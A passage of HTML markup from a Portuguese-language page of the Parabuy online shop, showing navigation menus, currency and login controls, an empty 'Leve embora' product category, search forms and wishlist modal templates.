          <a title="苏元" rel="nofollow" href="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=2" class="dropdown-item">SRD 苏元</a>
        </li>
              <li  class="current" >
          <a title="USD" rel="nofollow" href="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=4" class="dropdown-item">USD $</a>
        </li>
          </ul>
    <select class="link hidden-md-up" aria-labelledby="currency-selector-label">
              <option value="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=1">CNY 元</option>
              <option value="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=3">EUR 欧元</option>
              <option value="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=2">SRD 苏元</option>
              <option value="https://www.parabuy.com/pt/44-leve-embora?SubmitCurrency=1&amp;id_currency=4" selected="selected">USD $</option>
          </select>
  </div>
</div>
<div id="_desktop_user_info">
  <div class="user-info">
          <a
        href="https://www.parabuy.com/pt/Autenticação?back=https%3A%2F%2Fwww.parabuy.com%2Fpt%2F44-leve-embora"
        title="Inicie sessão na sua conta de cliente"
        rel="nofollow"
      >
        <i class="material-icons">&#xE7FF;</i>
        <span class="hidden-sm-down">Entrar</span>
      </a>
      </div>
</div>
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.parabuy.com/pt/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="material-icons shopping-cart" aria-hidden="true">shopping_cart</i>
        <span class="hidden-sm-down">Carrinho</span>
        <span class="cart-products-count">(0)</span>
          </div>
  </div>
</div>

          </div>
        </div>
        <div class="hidden-md-up text-sm-center mobile">
          <div class="float-xs-left" id="menu-icon">
            <i class="material-icons d-inline">&#xE5D2;</i>
          </div>
          <div class="float-xs-right" id="_mobile_cart"></div>
          <div class="float-xs-right" id="_mobile_user_info"></div>
          <div class="top-logo" id="_mobile_logo"></div>
          <div class="clearfix"></div>
        </div>
      </div>
    </div>
  </nav>



  <div class="header-top">
    <div class="container">
       <div class="row">
        <div class="col-md-2 hidden-sm-down" id="_desktop_logo">
                                    
  <a href="https://www.parabuy.com/pt/">
    <img
      class="logo img-fluid"
      src="https://www.parabuy.com/img/parabuycom-logo-1624156930.jpg"
      alt="Parabuy N.V."
      width="200"
      height="40">
  </a>

                              </div>
        <div class="header-top-right col-md-10 col-sm-12 position-static">
          

<div class="menu js-top-menu position-static hidden-sm-down" id="_desktop_top_menu">
    
          <ul class="top-menu" id="top-menu" data-depth="0">
                    <li class="category" id="category-2">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_24425" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Categorias
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_24425">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="category" id="category-111">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/111-solução" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_22382" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Solução
              </a>
                            <div  class="collapse" id="top_sub_menu_22382">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-199">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/199-negócios" data-depth="2"
                              >
                                Negócios
              </a>
                          </li>
                    <li class="category" id="category-193">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/193-proteção-contra-fogo" data-depth="2"
                              >
                                Proteção contra fogo
              </a>
                          </li>
                    <li class="category" id="category-21">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/21-networking" data-depth="2"
                              >
                                Networking
              </a>
                          </li>
                    <li class="category" id="category-158">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/158-segurança-ao-ar-livre" data-depth="2"
                              >
                                Segurança ao ar livre
              </a>
                          </li>
                    <li class="category" id="category-157">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/157-energia-solar" data-depth="2"
                              >
                                Energia solar
              </a>
                          </li>
                    <li class="category" id="category-197">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/197-automação-residencial" data-depth="2"
                              >
                                Automação residencial
              </a>
                          </li>
                    <li class="category" id="category-106">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/106-cuidado-pessoal" data-depth="2"
                              >
                                Cuidado pessoal
              </a>
                          </li>
                    <li class="category" id="category-195">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/195-rolha-de-água" data-depth="2"
                              >
                                Rolha de água
              </a>
                          </li>
                    <li class="category" id="category-200">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/200-construção" data-depth="2"
                              >
                                Construção
              </a>
                          </li>
                    <li class="category" id="category-215">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/215-zona-de-resfriamento" data-depth="2"
                              >
                                Zona de resfriamento
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-173">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/173-sistema-pdv" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_51743" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sistema PDV
              </a>
                            <div  class="collapse" id="top_sub_menu_51743">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-207">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/207-software-pdv" data-depth="2"
                              >
                                Software PDV
              </a>
                          </li>
                    <li class="category" id="category-216">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/216-pos-de-restaurante" data-depth="2"
                              >
                                POS de restaurante
              </a>
                          </li>
                    <li class="category" id="category-208">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/208-hardware-de-pdv" data-depth="2"
                              >
                                Hardware de PDV
              </a>
                          </li>
                    <li class="category" id="category-209">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/209-pos-solutions" data-depth="2"
                              >
                                POS Solutions
              </a>
                          </li>
                    <li class="category" id="category-210">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/210-impressora-pdv" data-depth="2"
                              >
                                Impressora PDV
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-189">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/189-vigilância-de-segurança" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_70713" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Vigilância de Segurança
              </a>
                            <div  class="collapse" id="top_sub_menu_70713">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-214">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/214-serviços-de-vigilância" data-depth="2"
                              >
                                Serviços de Vigilância
              </a>
                          </li>
                    <li class="category" id="category-212">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/212-vigilância-sem-fio" data-depth="2"
                              >
                                Vigilância sem fio
              </a>
                          </li>
                    <li class="category" id="category-211">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/211-câmera-de-painel-solar" data-depth="2"
                              >
                                Câmera de painel solar
              </a>
                          </li>
                    <li class="category" id="category-213">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/213-alarme-de-segurança" data-depth="2"
                              >
                                Alarme de segurança
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-28">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/28-parabuy-member-services" data-depth="1"
                              >
                                Serviços para membros da Parabuy
              </a>
                          </li>
                    <li class="category" id="category-145">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/145-logistica" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_98856" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Logística
              </a>
                            <div  class="collapse" id="top_sub_menu_98856">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-16">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/16-frete-aereo" data-depth="2"
                              >
                                Frete aéreo
              </a>
                          </li>
                    <li class="category" id="category-105">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/105-frete-maritimo" data-depth="2"
                              >
                                Frete marítimo
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="category" id="category-12">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/12-eletronicas" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_29566" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Eletrônicas
              </a>
                            <div  class="collapse" id="top_sub_menu_29566">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="category" id="category-163">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/163-amazon-devices" data-depth="2"
                              >
                                Dispositivos Amazon
              </a>
                          </li>
                    <li class="category" id="category-164">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/164-mi-devices" data-depth="2"
                              >
                                Dispositivos Mi
              </a>
                          </li>
                    <li class="category" id="category-45">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/45-for-apple" data-depth="2"
                              >
                                For apple
              </a>
                          </li>
                    <li class="category" id="category-49">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/49-eletronicos-de-consumo" data-depth="2"
                              >
                                Eletrônicos de consumo
              </a>
                          </li>
                    <li class="category" id="category-58">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/58-uso-domestico" data-depth="2"
                              >
                                Uso doméstico
              </a>
                          </li>
                    <li class="category" id="category-13">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/13-computadores" data-depth="2"
                              >
                                Computadores
              </a>
                          </li>
                    <li class="category" id="category-97">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/97-celular" data-depth="2"
                              >
                                Celular
              </a>
                          </li>
                    <li class="category" id="category-23">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/23-tv-" data-depth="2"
                              >
                                TV
              </a>
                          </li>
                    <li class="category" id="category-47">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/47-jogo" data-depth="2"
                              >
                                Jogo
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/22-download-de-aplicativo" data-depth="0"
                              >
                                Download de aplicativo
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-1">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/1-centro-de-ajuda" data-depth="0"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_87074" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Centro de ajuda
              </a>
                            <div  class="popover sub-menu js-sub-menu collapse" id="top_sub_menu_87074">
                
          <ul class="top-menu"  data-depth="1">
                    <li class="cms-category" id="cms-category-10">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/10-perguntas-frequentes-sobre-frete-aereo" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_80991" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                perguntas frequentes sobre frete aéreo
              </a>
                            <div  class="collapse" id="top_sub_menu_80991">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-28">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/28-trademark-protection" data-depth="2"
                              >
                                Trademark protection
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-29">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/29-lost-and-found-" data-depth="2"
                              >
                                Achados e perdidos
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-26">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/26-netherlands-to-suriname-air-freight-faq" data-depth="2"
                              >
                                Perguntas frequentes sobre frete aéreo da Holanda para o Suriname
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-24">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/24-perguntas-frequentes-sobre-frete-aereo" data-depth="2"
                              >
                                Perguntas frequentes sobre frete aéreo
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-36">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/36-air-freight-beginner-guide" data-depth="2"
                              >
                                Guia para iniciantes em frete aéreo
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-37">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/37-usa-to-suriname-air-freight-fqa" data-depth="2"
                              >
                                FQA de frete aéreo dos EUA para o Suriname
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-38">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/38-how-to-send-a-package" data-depth="2"
                              >
                                Como enviar um pacote
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-49">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/49-how-to-apply-sea-freight" data-depth="2"
                              >
                                How to apply sea freight
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-48">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/48-how-to-track-packages" data-depth="2"
                              >
                                Como rastrear pacotes
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-18">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/18-parabuy" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_69785" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Parabuy
              </a>
                            <div  class="collapse" id="top_sub_menu_69785">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-13">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/13-trabalhe-conosco" data-depth="2"
                              >
                                Trabalhe Conosco
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-15">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/15-midia-social" data-depth="2"
                              >
                                Mídia social
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-19">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/19-about-us" data-depth="2"
                              >
                                About us
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-23">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/23-recrutamento" data-depth="2"
                              >
                                Recrutamento
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-20">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/20-privacy-policy" data-depth="2"
                              >
                                Privacy Policy
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-21">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/21-terms-of-service" data-depth="2"
                              >
                                Terms of Service
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-42">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/42-products-as-solution" data-depth="2"
                              >
                                Produtos como solução
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-40">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/40-about-parabuy" data-depth="2"
                              >
                                Sobre a Parabuy
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-43">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/43-contact-us" data-depth="2"
                              >
                                Contact us
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-45">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/45-return-time-terms" data-depth="2"
                              >
                                Return time terms
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-46">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/46-social-media" data-depth="2"
                              >
                                mídia social
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-20">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/20-how-to-do-" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_19676" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Como fazer
              </a>
                            <div  class="collapse" id="top_sub_menu_19676">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-39">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/39-how-to-use-parabuy-iphone-ipad-app" data-depth="2"
                              >
                                How to use Parabuy  iPhone iPad app
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-47">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/47-payment-method" data-depth="2"
                              >
                                Forma de pagamento
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-33">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/33-how-to-apply-purchase-from-china" data-depth="2"
                              >
                                Como aplicar a compra da China
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-31">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/31-how-to-order" data-depth="2"
                              >
                                Como pedir
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-21">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/21-uni5pay" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_79017" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                uni5pay
              </a>
                            <div  class="collapse" id="top_sub_menu_79017">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-page" id="cms-page-57">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/57-how-to-transfer-from-hakrinbank-to-uni5pay" data-depth="2"
                              >
                                Como transferir de hakrinbank para uni5pay
              </a>
                          </li>
                    <li class="cms-page" id="cms-page-58">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/58-how-to-transfer-from-finabank-to-uni5pay" data-depth="2"
                              >
                                Como transferir do Finabank para o uni5pay
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/22-parabuy-member-services" data-depth="1"
                              >
                                Serviços para membros da Parabuy
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-23">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/23-uni5pay-merchants" data-depth="1"
                              >
                                comerciantes uni5pay
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-26">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/category/26-shopspeed-pos" data-depth="1"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_59512" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Shopspeed POS
              </a>
                            <div  class="collapse" id="top_sub_menu_59512">
                
          <ul class="top-menu"  data-depth="2">
                    <li class="cms-category" id="cms-category-25">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/25-sales-management-system" data-depth="2"
                              >
                                                                      <span class="float-xs-right hidden-md-up">
                    <span data-target="#top_sub_menu_84979" data-toggle="collapse" class="navbar-toggler collapse-icons">
                      <i class="material-icons add">&#xE313;</i>
                      <i class="material-icons remove">&#xE316;</i>
                    </span>
                  </span>
                                Sistema de gestão de vendas
              </a>
                            <div  class="collapse" id="top_sub_menu_84979">
                
          <ul class="top-menu"  data-depth="3">
                    <li class="cms-page" id="cms-page-63">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/63-cashier-operation" data-depth="3"
                              >
                                operação de caixa
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-category" id="cms-category-27">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/27-restaurant-pos-system" data-depth="2"
                              >
                                Sistema POS para restaurante
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-28">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/28-restaurant-pos-system" data-depth="2"
                              >
                                Guia de instalação do software
              </a>
                          </li>
                    <li class="cms-category" id="cms-category-29">
                          <a
                class="dropdown-item"
                href="https://www.parabuy.com/pt/content/category/29-hardware-installation-guide" data-depth="2"
                              >
                                Guia de instalação de hardware
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
                    <li class="cms-page" id="cms-page-22">
                          <a
                class="dropdown-item dropdown-submenu"
                href="https://www.parabuy.com/pt/content/22-download-de-aplicativo" data-depth="1"
                              >
                                Download de aplicativo
              </a>
                          </li>
              </ul>
    
              </div>
                          </li>
              </ul>
    
    <div class="clearfix"></div>
</div>
<div id="search_widget" class="search-widgets" data-search-controller-url="//www.parabuy.com/pt/Pesquisar">
  <form method="get" action="//www.parabuy.com/pt/Pesquisar">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

        </div>
      </div>
      <div id="mobile_top_menu_wrapper" class="row hidden-md-up" style="display:none;">
        <div class="js-top-menu mobile" id="_mobile_top_menu"></div>
        <div class="js-top-menu-bottom">
          <div id="_mobile_currency_selector"></div>
          <div id="_mobile_language_selector"></div>
          <div id="_mobile_contact_link"></div>
        </div>
      </div>
    </div>
  </div>
  

        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="notifications-container container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="2" class="breadcrumb">
  <ol>
    
              
          <li>
                          <a href="https://www.parabuy.com/pt/"><span>Início</span></a>
                      </li>
        
              
          <li>
                          <span>Leve embora</span>
                      </li>
        
          
  </ol>
</nav>
          

          <div class="row">
            
              <div id="left-column" class="col-xs-12 col-md-4 col-lg-3">
                                  

<div class="block-categories">
  <ul class="category-top-menu">
    <li><a class="text-uppercase h6" href="https://www.parabuy.com/pt/44-leve-embora">Leve embora</a></li>
      </ul>
</div>
<div id="search_filters_wrapper" class="hidden-sm-down">
  <div id="search_filter_controls" class="hidden-md-up">
      <span id="_mobile_search_filters_clear_all"></span>
      <button class="btn btn-secondary ok">
        <i class="material-icons rtl-no-flip">&#xE876;</i>
        OK
      </button>
  </div>
  
</div>

                              </div>
            

            
  <div id="content-wrapper" class="js-content-wrapper left-column col-xs-12 col-md-8 col-lg-9">
    
    
  <section id="main">

    
    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Leve embora</h1>
            <div class="block-category-inner">
                                                    <div class="category-cover">
                        <picture>
                                                                                    <img src="https://www.parabuy.com/c/44-category_default/leve-embora.jpg" alt="Leve embora" loading="lazy" width="141" height="180">
                        </picture>
                    </div>
                            </div>
        </div>
    </div>


    
          
    
    

    <section id="products">
              <div id="js-product-list-top"></div>

        <div id="js-product-list">
          
          <section id="content" class="page-content page-not-found">
  
    
                          <h4>Nenhum produto disponível de momento</h4>
            <p>Fique atento! Mais produtos serão mostrados aqui à medida que forem sendo adicionados.</p>
          
          

    
      <div id="search_widget" class="search-widgets" data-search-controller-url="//www.parabuy.com/pt/Pesquisar">
  <form method="get" action="//www.parabuy.com/pt/Pesquisar">
    <input type="hidden" name="controller" value="search">
    <i class="material-icons search" aria-hidden="true">search</i>
    <input type="text" name="s" value="" placeholder="Pesquisar o nosso catálogo" aria-label="Pesquisar">
    <i class="material-icons clear" aria-hidden="true">clear</i>
  </form>
</div>

    

    
      
    
  
</section>
        </div>

        <div id="js-product-list-bottom"></div>
          </section>

    
    <div id="js-product-list-footer">
    </div>


    

  </section>

    
  </div>


            
          </div>
        </div>
        
      </section>

      <footer id="footer" class="js-footer">
        
          <div class="container">
  <div class="row">
    
      
  <div class="block-social col-lg-4 col-md-12 col-sm-12">
    <ul>
              <li class="facebook"><a href="https://www.facebook.com/parabuy" target="_blank" rel="noopener noreferrer">Facebook</a></li>
              <li class="twitter"><a href="https://twitter.com/parabuy" target="_blank" rel="noopener noreferrer">Twitter</a></li>
              <li class="rss"><a href="https://www.tiktok.com/@www.parabuy.com" target="_blank" rel="noopener noreferrer">Rss</a></li>
              <li class="instagram"><a href="https://www.instagram.com/parabuy/" target="_blank" rel="noopener noreferrer">Instagram</a></li>
          </ul>
  </div>


    
  </div>
</div>
<div class="footer-container">
  <div class="container">
    <div class="row">
      
        <div class="col-md-6 links">
  <div class="row">
    </div>
</div>
  <div
  class="wishlist-add-to"
  data-url="https://www.parabuy.com/pt/module/blockwishlist/action?action=getAllWishlist"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">
            As minhas listas de desejos
          </h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>

        <div class="modal-body">
          <choose-list
            @hide="toggleModal"
            :product-id="productId"
            :product-attribute-id="productAttributeId"
            :quantity="quantity"
            url="https://www.parabuy.com/pt/module/blockwishlist/action?action=getAllWishlist"
            add-url="https://www.parabuy.com/pt/module/blockwishlist/action?action=addProductToWishlist"
            empty-text="Nenhuma lista encontrada"
          ></choose-list>
        </div>

        <div class="modal-footer">
          <a @click="openNewWishlistModal" class="wishlist-add-to-new text-primary">
            <i class="material-icons">add_circle_outline</i> Create new list
          </a>
        </div>
      </div>
    </div>
  </div>

  <div
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>


  <div
  class="wishlist-delete"
      data-delete-list-url="https://www.parabuy.com/pt/module/blockwishlist/action?action=deleteWishlist"
        data-delete-product-url="https://www.parabuy.com/pt/module/blockwishlist/action?action=deleteProductFromWishlist"
    data-title="Remover produto da lista de desejos"
  data-title-list="Eliminar lista de desejos"
  data-placeholder='O produto será retirado da "%nameofthewishlist%".'
  data-cancel-text="Cancelar"
  data-delete-text="Eliminar"
  data-delete-text-list="Eliminar"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
    <div class="modal-dialog modal-dialog-centered" role="document">
      <div class="modal-content">
        <div class="modal-header">
          <h5 class="modal-title">((modalTitle))</h5>
          <button
            type="button"
            class="close"
            @click="toggleModal"
            data-dismiss="modal"
            aria-label="Close"
          >
            <span aria-hidden="true">×</span>
          </button>
        </div>
        <div class="modal-body" v-if="productId">
          <p class="modal-text">((confirmMessage))</p> 
        </div>
        <div class="modal-footer">
          <button
            type="button"
            class="modal-cancel btn btn-secondary"
            data-dismiss="modal"
            @click="toggleModal"
          >
            ((cancelText))
          </button>

          <button
            type="button"
            class="btn btn-primary"
            @click="deleteWishlist"
          >
            ((modalDeleteText))
          </button>
        </div>
      </div>
    </div>
  </div>

  <div 
    class="modal-backdrop fade"
    
      :class="{in: !isHidden}"
    
  >
  </div>
</div>

  <div
  class="wishlist-create"
  data-url="https://www.parabuy.com/pt/module/blockwishlist/action?action=createNewWishlist"
  data-title="Criar lista de desejos"
  data-label="Nome da lista de desejos"
  data-placeholder="Adicionar nome"
  data-cancel-text="Cancelar"
  data-create-text="Criar lista de desejos"
  data-length-text="O título é demasiado curto"
>
  <div
    class="wishlist-modal modal fade"
    
      :class="{show: !isHidden}"
    
    tabindex="-1"
    role="dialog"
    aria-modal="true"
  >
